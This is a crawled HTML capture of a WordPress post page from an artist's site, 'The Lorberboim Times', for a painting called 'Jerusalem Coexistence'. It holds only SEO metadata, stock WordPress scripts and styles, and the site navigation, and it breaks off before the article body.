

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%D7%93%D7%95-%D7%A7%D7%99%D7%95%D7%9D-%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99-%D7%93%D7%A6%D7%9E%D7%91%D7%A8-%D7%90%D7%A4%D7%A8%D7%99%D7%9C/
body_size: 32817
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jerusalem Coexistence - Dec Apr. 31 Aug 2018 .דו קיום ירושלמי - דצמבר אפריל - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-דו-קיום-ירושלמי-דצמבר-אפריל/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jerusalem Coexistence - Dec Apr. 31 Aug 2018 .דו קיום ירושלמי - דצמבר אפריל - The Lorberboim Times" />
	<meta property="og:description" content="Jerusalem Coexistence &#8211; Dec Apr.   .דו קיום ירושלמי &#8211; דצמבר [&hellip;]" />
	<meta property="og:url" content="https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-דו-קיום-ירושלמי-דצמבר-אפריל/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta property="article:published_time" content="2018-08-30T14:58:07+00:00" />
	<meta property="article:modified_time" content="2018-09-02T00:48:55+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&ssl=1" />
	<meta property="og:image:width" content="1051" />
	<meta property="og:image:height" content="421" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorbhaim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorbhaim" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/","url":"https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/","name":"Jerusalem Coexistence - Dec Apr. 31 Aug 2018 .דו קיום ירושלמי - דצמבר אפריל - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/#primaryimage"},"image":{"@id":"https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&ssl=1","datePublished":"2018-08-30T14:58:07+00:00","dateModified":"2018-09-02T00:48:55+00:00","author":{"@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade"},"breadcrumb":{"@id":"https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&ssl=1","width":1051,"height":421},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"Jerusalem Coexistence &#8211; Dec Apr. 31 Aug 2018 .דו קיום ירושלמי &#8211; דצמבר אפריל"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade","name":"Lorbhaim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","caption":"Lorbhaim"},"description":"I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.","sameAs":["https://lorberboim.com/about-me/"],"url":"https://lorberboim.com/author/lorbhaim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
						<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		
		<meta property="og:title" content="Jerusalem Coexistence  - Dec Apr.  31 Aug 2018 .דו קיום ירושלמי - דצמבר אפריל"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/"/>
		<meta property="og:site_name" content="The Lorberboim Times"/>
		<meta property="og:description" content="Jerusalem Coexistence - Dec Apr.  
 .דו קיום ירושלמי - דצמבר אפריל
&nbsp;


&nbsp;

&nbsp;

&nbsp;
 
הסצנה המתוארת בציור הינה מטיול שבת בבוקר בירושלים
&nbsp;

&nbsp;

&nbsp;

&nbsp;
בדרך העולה מ&quot;יד אבשלום&quot; "/>

									<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&amp;ssl=1"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/1774cc347cbc8a6186eaa2ac82402f5f.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/posts/10835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lorberboim.com/?p=10835' />
<link rel="alternate" type="application/json+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-10835 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="10835">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" 